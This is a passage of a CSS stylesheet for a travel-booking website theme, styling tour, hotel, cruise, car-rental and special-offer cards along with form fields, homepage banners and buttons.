  z-index: 2;
  width: 100%;
  height: 120%;
  top: 0;
  left: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 0.6) 75%, rgba(0, 0, 0, 0.7) 85%, rgba(0, 0, 0, 0.8) 90%, rgba(0, 0, 0, 0.9) 100%);
}
.tours-layout .image-wrapper .title-wrapper {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  display: inline-block;
  color: #fff;
  font-size: 20px;
  z-index: 5;
}
.tours-layout .image-wrapper .title-wrapper .title {
  color: #fff;
  float: left;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
}
.tours-layout .image-wrapper .title-wrapper .title:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 0%;
  height: 1px;
  background: #ffdd00;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.tours-layout .image-wrapper .title-wrapper .title:hover {
  color: #ffdd00;
}
.tours-layout .image-wrapper .title-wrapper .title:hover:before {
  width: 100%;
}
.tours-layout .image-wrapper .title-wrapper .icons {
  float: right;
  font-size: 30px;
}
.tours-layout .content-wrapper {
  background-color: #fff;
}
.tours-layout .content-wrapper .list-info {
  margin: 0;
  width: 100%;
  display: table;
  text-align: center;
  border-collapse: collapse;
  border-bottom: 1px solid #e9e9e9;
}
.tours-layout .content-wrapper .list-info > li {
  width: 1%;
  position: relative;
  padding: 0;
  display: table-cell;
  border-right: 1px solid #e9e9e9;
}
.tours-layout .content-wrapper .list-info > li .link {
  display: block;
  padding: 12px 0;
  position: relative;
  top: 0;
  right: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tours-layout .content-wrapper .list-info > li .link:hover {
  top: 4px;
  right: -4px;
  background-color: #ffdd00;
}
.tours-layout .content-wrapper .list-info li .link:hover > .icons,
.tours-layout .content-wrapper .list-info li .link:hover > .text {
  color: #555;
}
.tours-layout .content-wrapper .list-info li .link > .icons {
  color: #d0d0d0;
  display: inline-block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tours-layout .content-wrapper .list-info li .link > .text {
  margin-bottom: 0;
  margin-left: 10px;
  color: #959595;
  display: inline-block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tours-layout .content-wrapper .list-info li:last-child {
  border-right: none;
}
.tours-layout .content-wrapper > .content {
  padding: 40px;
  text-align: center;
}
.tours-layout .content-wrapper > .content .title {
  margin-bottom: 15px;
}
.tours-layout .content-wrapper > .content .title .price {
  color: #ffdd00;
  display: inline-block;
}
.tours-layout .content-wrapper > .content .title .price sup {
  font-size: 14px;
  font-weight: bold;
  top: -12px;
  left: -2px;
}
.tours-layout .content-wrapper > .content .title .price .number {
  font-size: 30px;
  font-weight: bold;
}
.tours-layout .content-wrapper > .content .title .for-price {
  margin-bottom: 0;
  margin-left: 6px;
  display: inline-block;
}
.tours-layout .content-wrapper > .content > .text {
  margin-bottom: 20px;
}
.tours-layout .content-wrapper > .content .group-btn-tours {
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  color: #fff;
  text-transform: capitalize;
  text-align: center;
  display: inline-block;
  padding: 0;
}
.tours-layout .content-wrapper > .content .group-btn-tours .left-btn,
.tours-layout .content-wrapper > .content .group-btn-tours .right-btn {
  color: #fff;
  padding: 4px 10px;
  display: inline-block;
  background-color: #4d4d4d;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.tours-layout .content-wrapper > .content .group-btn-tours .left-btn:hover,
.tours-layout .content-wrapper > .content .group-btn-tours .right-btn:hover {
  background-color: #ffdd00;
  color: #434a54;
}
.tours-layout .content-wrapper > .content .group-btn-tours .left-btn {
  padding-left: 25px;
  border-right: 1px solid  #797979;
  border-radius: 50px 0 0 50px;
}
.tours-layout .content-wrapper > .content .group-btn-tours .right-btn {
  padding-right: 25px;
  border-radius: 0 50px 50px 0;
}
.tours-layout .content-wrapper > .content .group-btn-tours:hover .left-btn {
  border-right: 1px solid  #fff;
}
.tours-layout:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.tours-layout:hover .image-wrapper .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.tours-layout:hover .image-wrapper .link:before {
  top: -20%;
}
.hotels-layout {
  display: table;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .image-wrapper {
  position: relative;
  overflow: hidden;
  display: table-cell;
  width: 54%;
  height: 270px;
}
.hotels-layout .image-wrapper .link {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .image-wrapper .link img {
  width: auto;
  max-width: 410px;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.hotels-layout .image-wrapper .link:before {
  content: "";
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 120%;
  top: 0;
  left: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 0.6) 75%, rgba(0, 0, 0, 0.7) 85%, rgba(0, 0, 0, 0.8) 90%, rgba(0, 0, 0, 0.9) 100%);
}
.hotels-layout .image-wrapper .title-wrapper {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  text-align: left;
  display: inline-block;
  color: #fff;
  font-size: 20px;
  z-index: 5;
}
.hotels-layout .image-wrapper .title-wrapper .title {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  margin-bottom: 6px;
}
.hotels-layout .image-wrapper .title-wrapper .title:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 0%;
  height: 1px;
  background: #ffdd00;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .image-wrapper .title-wrapper .title:hover {
  color: #ffdd00;
}
.hotels-layout .image-wrapper .title-wrapper .title:hover:before {
  width: 100%;
}
.hotels-layout .content-wrapper {
  background-color: #fff;
  display: table-cell;
  vertical-align: middle;
  position: relative;
}
.hotels-layout .content-wrapper .list-info {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  height: 100%;
  display: block;
  text-align: center;
  border-collapse: collapse;
  border-left: 1px solid #e9e9e9;
}
.hotels-layout .content-wrapper .list-info li {
  padding: 0;
  border-bottom: 1px solid #e9e9e9;
  height: 20%;
  display: table;
  position: relative;
}
.hotels-layout .content-wrapper .list-info li:last-child {
  border-bottom: none;
}
.hotels-layout .content-wrapper .list-info .link {
  display: table-cell;
  vertical-align: middle;
  width: 54px;
  height: 100%;
  line-height: 1;
  transition: all 0.5s ease;
  position: relative;
  z-index: 11;
  top: 0;
  right: 0;
}
.hotels-layout .content-wrapper .list-info .link > .icons {
  color: #d0d0d0;
  display: inline-block;
  width: 14px;
  height: 14px;
  text-align: center;
  transition: all 0.3s ease;
}
.hotels-layout .content-wrapper .list-info .link .number {
  display: none;
  opacity: 0;
  color: #fff;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .content-wrapper .list-info .link:hover {
  background-color: #ffdd00;
  top: -5px;
  right: -5px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
}
.hotels-layout .content-wrapper .list-info .link:hover > .icons {
  color: #555;
}
.hotels-layout .content-wrapper .list-info .link:hover > .icons.hidden-icon {
  display: none;
}
.hotels-layout .content-wrapper .list-info .link:hover .number {
  display: inline-block;
  opacity: 1;
  color: #555;
}
.hotels-layout .content-wrapper .list-info .share-social-list,
.tours-layout .content-wrapper .list-info .share-social-list {
  margin-bottom: 0;
  position: absolute;
  left: 100%;
  padding: 0;
  top: 100%;
  display: inherit;
  transform: translateY(-50%);;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
  z-index: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .content-wrapper .list-info .share-social-list .link-social,
.tours-layout .content-wrapper .list-info .share-social-list .link-social {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: block;
  background-color: #fff;
  color: #d0d0d0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .content-wrapper .list-info .share-social-list .link-social:hover,
.tours-layout .content-wrapper .list-info .share-social-list .link-social:hover {
  background-color: #ffdd00;
  color: #555;
}
.hotels-layout .content-wrapper .list-info li:hover .link + .share-social-list ,
.tours-layout .content-wrapper .list-info li:hover .link + .share-social-list {
  top: 50%;
  left: calc(100% + 5px);
  z-index: 10;
  opacity: 1;
  visibility: visible;
}
.share-social-list{
	list-style: none;
}
.tours-layout .content-wrapper .list-info .share-social-list li{
	display: list-item;
	border: none;
}
.hotels-layout .content-wrapper > .content {
  padding: 0 70px 0 25px;
  text-align: center;
}
.hotels-layout .content-wrapper > .content .title {
  display: table;
  margin-bottom: 15px;
  padding: 0;
  text-align: left;
}
.hotels-layout .content-wrapper > .content .title .price {
  color: #ffdd00;
  display: table-cell;
  vertical-align: middle;
}
.hotels-layout .content-wrapper > .content .title .price sup {
  font-size: 20px;
  font-weight: bold;
  top: -16px;
  left: -2px;
}
.hotels-layout .content-wrapper > .content .title .price .number {
  font-size: 36px;
  font-weight: bold;
}
.hotels-layout .content-wrapper > .content .title .for-price {
  margin-bottom: 0;
  padding-left: 10px;
  display: table-cell;
  vertical-align: middle;
  max-width: 80px;
}
.hotels-layout .content-wrapper > .content > .text {
  margin-bottom: 20px;
  max-height: 96px;
  overflow: hidden;
  text-align: left;
}
.hotels-layout .content-wrapper > .content .group-btn-tours {
  background-color: #4d4d4d;
  border-radius: 50px;
  color: #fff;
  text-transform: capitalize;
  text-align: center;
  display: inline-block;
  padding: 0 15px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .content-wrapper > .content .group-btn-tours .left-btn {
  color: #fff;
  padding: 4px 5px;
  display: inline-block;
}
.hotels-layout .content-wrapper > .content .group-btn-tours:hover {
  background-color: #ffdd00;
}
.hotels-layout .content-wrapper > .content .group-btn-tours:hover .left-btn {
  color: #434a54;
}
.hotels-layout .content-wrapper.style-2 > .content .title {
  display: block;
}
.hotels-layout .content-wrapper.style-2 > .content .title .price {
  display: block;
  line-height: 1;
}
.hotels-layout .content-wrapper.style-2 > .content .title .price sup {
  font-size: 16px;
}
.hotels-layout .content-wrapper.style-2 > .content .title .price .number {
  font-size: 26px;
}
.hotels-layout .content-wrapper.style-2 > .content .title .for-price {
  max-width: none;
  line-height: 1;
}
.hotels-layout:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.hotels-layout:hover .image-wrapper .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.hotels-layout:hover .image-wrapper .link:before {
  top: -20%;
}
.new-layout {
  display: table;
}
.new-layout .image-wrapper {
  position: relative;
  overflow: hidden;
  display: table-cell;
  width: 58%;
}
.new-layout .image-wrapper .link {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.new-layout .image-wrapper .link img {
  width: 100%;
}
.new-layout .image-wrapper .link:before {
  content: "";
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 120%;
  top: 0;
  left: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  /* background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 0.6) 75%, rgba(0, 0, 0, 0.7) 85%, rgba(0, 0, 0, 0.8) 90%, rgba(0, 0, 0, 0.9) 100%); */
}
.new-layout .image-wrapper .description {
  position: absolute;
  bottom: 20px;
  left: 60px;
  right: 60px;
  text-align: left;
  display: inline-block;
  color: #fff;
  padding-left: 30px;
  z-index: 5;
  letter-spacing: 1px;
  font-style: italic;
  font-weight: 300;
}
.new-layout .image-wrapper .description:before {
  position: absolute;
  content: '\f10d';
  font-family: FontAwesome;
  left: 0;
  font-style: normal;
}
.new-layout .content-wrapper {
  background-color: #fff;
  display: table-cell;
  vertical-align: top;
  position: relative;
  text-align: left;
  padding: 0 30px;
}
.new-layout .content-wrapper .title {
  font-size: 24px;
  text-transform: uppercase;
  color: #434a54;
  margin-bottom: 5px;
  line-height: 30px;
  display: block;
}
.new-layout .content-wrapper .title:hover {
  color: #ffdd00;
}
.new-layout .content-wrapper .info {
  margin-bottom: 0;
  font-style: 13px;
}
.new-layout .content-wrapper .info li {
  padding: 0 15px;
  position: relative;
}
.new-layout .content-wrapper .info li:first-child {
  padding-left: 5px;
}
.new-layout .content-wrapper .info li .link {
  color: #555e69;
  text-transform: capitalize;
}
.new-layout .content-wrapper .info li .link:hover {
  color: #ffdd00;
}
.new-layout .content-wrapper .info li + li:before {
  border-left: 1px solid #555e69;
  content: "";
  position: absolute;
  left: 0;
  top: 5px;
  height: 13px;
}
.new-layout .content-wrapper .text {
  margin-top: 20px;
  margin-bottom: 0;
  line-height: 26px;
}
.new-layout .content-wrapper .text p {
  margin-bottom: 15px;
}
.new-layout .content-wrapper .btn {
  width: auto;
  text-transform: capitalize;
  padding-left: 25px;
  padding-right: 25px;
  margin-top: 25px;
}
.new-layout .content-wrapper .tags {
  margin-top: 25px;
}
.new-layout .content-wrapper .tags .title-tag {
  display: inline-block;
  text-transform: uppercase;
  margin-right: 25px;
}
.new-layout .content-wrapper .tags .list-tags {
  margin-bottom: 0;
  display: inline;
}
.new-layout .content-wrapper .tags .list-tags li {
  padding: 0 5px;
  margin-bottom: 5px;
}
/*cruises*/
.cruises-result-detail .btn-share-social:hover .btn-share {
    background-color: #ffdd00;
    border: 1px solid #ffdd00;
}
.cruises-result-detail .timeline-location-block {
  min-height: 0;
}
.cruises-result-detail .timeline-custom-col {
  width: 100%;
}
.cruises-result-detail .wrapper-timeline .text {
  margin-bottom: 30px;
}
.cruises-result-detail .wrapper-timeline .wrapper-cruises-item {
  margin-bottom: 10px;
  min-height: 30px;
}
.cruises-result-detail .wrapper-timeline .cruises-item {
  padding: 5px 15px;
  border: 1px solid #c3c3c3;
  border-radius: 50px;
  color: #6c6c6c;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.cruises-result-detail .wrapper-timeline .cruises-item:hover {
  background-color: #3c3c3c;
  color: #fff;
  border: 1px solid #3c3c3c;
}
.cruises-result-detail .car-rent-layout {
  margin-bottom: 30px;
}
.cruises-result-detail .car-rent-layout .content-wrapper {
  background-color: #fafafa;
}
.cruises-result-detail .car-rent-layout .content-wrapper .text {
  margin-top: 0;
  margin-bottom: 10px;
}
.cruises-result-detail .car-rent-layout .content-wrapper .text:last-child {
  margin-bottom: 0;
}
.cruises-detail-tag {
  display: table;
  margin-bottom: 30px;
}
.cruises-detail-tag .content-tag {
  display: table-cell;
  padding-right: 30px;
}
.cruises-detail-tag .content-widget {
  display: inherit;
}
.cruises-layout,
.car-rent-layout-2 {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.cruises-layout .image-wrapper,
.car-rent-layout-2 .image-wrapper {
  position: relative;
  overflow: hidden;
}
.cruises-layout .image-wrapper .link,
.car-rent-layout-2 .image-wrapper .link {
  display: block;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.cruises-layout .image-wrapper .link img,
.car-rent-layout-2 .image-wrapper .link img {
  width: 100%;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.cruises-layout .content-wrapper,
.car-rent-layout-2 .content-wrapper {
  padding: 30px;
}
.cruises-layout .content-wrapper .title,
.car-rent-layout-2 .content-wrapper .title {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 5px;
  text-transform: uppercase;
  color: #434a54;
  float: left;
  word-break: break-word;
}
.cruises-layout .content-wrapper .title:hover,
.car-rent-layout-2 .content-wrapper .title:hover {
  color: #ffdd00;
}
.cruises-layout .content-wrapper .price,
.car-rent-layout-2 .content-wrapper .price {
  color: #ffdd00;
  font-weight: bold;
  font-size: 30px;
  float: right;
  max-width: 150px;
  text-transform: uppercase;
  word-wrap: break-word;
  text-align: right;
}
.cruises-layout .content-wrapper .price sup,
.car-rent-layout-2 .content-wrapper .price sup {
  font-size: 18px;
  font-weight: 400;
  left: -2px;
}
.cruises-layout .content-wrapper .text,
.car-rent-layout-2 .content-wrapper .text {
  display: inline-block;
  width: 100%;
  margin: 25px 0 0 0;
}
.cruises-layout .content-wrapper .btn,
.car-rent-layout-2 .content-wrapper .btn {
  margin-top: 25px;
  width: auto;
  text-transform: capitalize;
}
.cruises-layout:hover,
.car-rent-layout-2:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.cruises-layout:hover .image-wrapper .link img,
.car-rent-layout-2:hover .image-wrapper .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.car-rent-layout {
  display: table;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.car-rent-layout .image-wrapper {
  position: relative;
  overflow: hidden;
  display: table-cell;
  width: 370px;
  height: 270px;
}
.car-rent-layout .image-wrapper .link {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.car-rent-layout .image-wrapper .link img {
  width: auto;
  max-width: 400px;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.car-rent-layout .content-wrapper {
  background-color: #fff;
  display: table-cell;
  vertical-align: top;
  position: relative;
  text-align: left;
  padding: 20px 30px;
}
.car-rent-layout .content-wrapper .title {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 5px;
  text-transform: uppercase;
  color: #434a54;
  float: left;
}
.car-rent-layout .content-wrapper .title:hover {
  color: #ffdd00;
}
.car-rent-layout .content-wrapper .price {
  color: #ffdd00;
  font-weight: bold;
  font-size: 30px;
  float: right;
  text-transform: uppercase;
}
.car-rent-layout .content-wrapper .price sup {
  font-size: 18px;
  font-weight: 400;
  left: -2px;
}
.car-rent-layout .content-wrapper .price .for-price {
  font-size: 14px;
  color: #9ca2a9;
  text-transform: initial;
  display: inline-block;
  font-weight: 300;
  position: relative;
  top: -10px;
  margin-left: 6px;
  margin-bottom: 0;
}
.car-rent-layout .content-wrapper .sub-title {
  display: inline-block;
  width: 100%;
  text-transform: capitalize;
}
.car-rent-layout .content-wrapper .text {
  display: inline-block;
  width: 100%;
  margin: 12px 0 0 0;
  max-height: 96px;
  overflow: hidden;
}
.car-rent-layout .content-wrapper .btn {
  margin-top: 20px;
  width: auto;
  text-transform: capitalize;
}
.car-rent-layout:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.car-rent-layout:hover .image-wrapper .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.car-rent-layout:hover .image-wrapper .link:before {
  top: -20%;
}
.wrapper-car-detail .car-rent-layout {
  margin-bottom: 30px;
}
.wrapper-car-detail .car-rent-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.wrapper-car-detail .car-rent-layout .content-wrapper:hover {
  background-color: transparent;
}
.wrapper-car-detail .contact-submit {
  text-align: center;
}
.wrapper-car-detail .text-bottom {
  margin-bottom: 50px;
}
.wrapper-car-detail .text-bottom .text {
  margin-bottom: 0;
  text-align: center;
}
.wrapper-car-detail .single-flight-result {
  height: 244px;
}
.special-offer-layout {
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.special-offer-layout .image-wrapper {
  position: relative;
  overflow: hidden;
}
.special-offer-layout .image-wrapper .link {
  display: block;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.special-offer-layout .image-wrapper .link img {
  width: 100%;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.special-offer-layout .image-wrapper .link:before {
  content: "";
  position: absolute;
  z-index: 0;
  width: 100%;
  height: 120%;
  top: 0;
  left: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 0.6) 75%, rgba(0, 0, 0, 0.7) 85%, rgba(0, 0, 0, 0.8) 90%, rgba(0, 0, 0, 0.9) 100%);
}
.special-offer-layout .image-wrapper .title-wrapper {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  display: inline-block;
  color: #fff;
  font-size: 20px;
  z-index: 5;
}
.special-offer-layout .image-wrapper .title-wrapper .title {
  color: #fff;
  float: left;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
}
.special-offer-layout .image-wrapper .title-wrapper .title:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 0%;
  height: 1px;
  background: #ffdd00;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.special-offer-layout .image-wrapper .title-wrapper .title:hover {
  color: #ffdd00;
}
.special-offer-layout .image-wrapper .title-wrapper .title:hover:before {
  width: 100%;
}
.special-offer-layout .image-wrapper .title-wrapper .icons {
  float: right;
  font-size: 30px;
}
.special-offer-layout:hover{
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
  transform: scale(1.3);
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  z-index: 10px !important;
}
.special-offer-layout:hover .image-wrapper .link:before {
  top: -20%;
  opacity: 0;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 0;
  border-radius: 0px !important;
  box-shadow: none;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:active,
.form-control:focus {
  box-shadow: none;
}
/*=============================
 =====  END GLOBAL STYLE  =====
 =============================*/
/*=============================
 ======      WIDGET      ======
 =============================*/
/*=============================
 ======    END WIDGET    ======
 =============================*/
/*=============================
 ======       PAGE       ======
 =============================*/
/*----------  Home page  ----------*/
.homepage-banner-warpper {
  display: table;
  width: 100%;
  height: 100%;
}
.homepage-banner-warpper .homepage-banner-content {
  display: table-cell;
  vertical-align: middle;
}
.mozilla5 .homepage-default .group-title .banner,
.safari .homepage-default .group-title .banner {
  background: linear-gradient(to right, #ffffff 0%, #ffffff 15%, #ffffff 35%, #ffffff 50%, #ffffff 85%, #ffdd00 90%, #ffffff 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-animation: color-text 5s infinite;
}
.homepage-default .group-title {
  display: inline-block;
  padding-top: 50px;
}
.homepage-default .group-title .banner {
  font-size: 100px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 900;
  color: #fff;
}
.homepage-default .group-title .sub-banner {
  text-transform: uppercase;
  font-size: 16px;
  margin: 0;
  letter-spacing: 1px;
  display: inline-block;
}
.homepage-default .group-title .text .boder {
  border-bottom: 1px solid #fff;
  display: inline-block;
}
.group-btn {
  margin-top: 50px;
  display: inline-block;
  width: 100%;
}
.group-btn .btn-click {
  width: 220px;
  border: 1px solid rgba(255, 255, 255, 0.7);
  background-color: transparent;
  border-radius: 50px;
  padding: 5px 0 5px 15px;
  position: relative;
  text-align: center;
  color: #ffdd00;
  text-transform: uppercase;
  font-size: 13px;
  display: inline-block;
}
.group-btn .btn-click .text {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.group-btn .btn-click .icons {
  position: absolute;
  left: 1px;
  top: 1px;
  bottom: 1px;
  padding: 9px 10px;
  border-radius: 50%;
  text-align: center;
  color: #ffdd00;
  background-color: rgba(255, 255, 255, 0.6);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.group-btn .btn-click:before {
  position: absolute;
  left: 75px;
  content: attr(data-hover);
  opacity: 0;
  text-align: center;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.group-btn .btn-click:hover .text {
  opacity: 0;
}
.group-btn .btn-click:hover .icons {
  left: 184px;
  background-color: #ffffff;
}
.group-btn .btn-click:hover:before {
  opacity: 1;
}
.homepage-04 .homepage-banner-warpper {
  position: absolute;
  z-index: 99;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.bg-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.bg-image img {
  width: 100%;
  height: 100%;
}
.homepage-04 .group-logo {
  padding-top: 50px;
  padding-bottom: 65px;
}
.homepage-04 .group-logo .img-logo {
  width: 250px;
  display: block;
  margin: 0 auto 10px auto;
}
.homepage-04 .group-logo .img-logo img {
  width: 100%;
}
.homepage-04 .group-logo .img-icon {
  display: block;
  margin: 0 auto;
}
.homepage-04 .group-title {
  text-align: center;
  margin: 0 0 25px 0;
}
.homepage-04 .group-title .title {
  font-size: 40px;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0 0 5px 0;
  display: block;
}
.homepage-04 .group-title .text {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 2px;
  margin: 0;
  font-weight: 300;
}
.homepage-04 .form-subscribe-email {
  width: 370px;
  margin: 0 auto;
  background-color: transparent;
  border: 1px solid rgba(255, 255, 255, 0.5);
  color: #fff;
}
.homepage-04 .form-subscribe-email .btn-email {
  background-color: #ffdd00;
  color: #434a54;
  font-size: 22px;
}
.homepage-04 .form-subscribe-email .input-group-btn {
  line-height: 1;
}
.homepage-04 .form-subscribe-email ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.homepage-04 .form-subscribe-email :-moz-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.homepage-04 .form-subscribe-email ::-moz-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.homepage-04 .form-subscribe-email :-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.btn-video .btn-click {
  position: absolute;
  margin-top: 50px;
  margin-left: -25px;
  left: 50%;
  width: 50px;
  height: 50px;
  background-color: #fff;
  text-align: center;
  line-height: 50px;
  color: #434a54;
  font-size: 18px;
  border-radius: 50%;
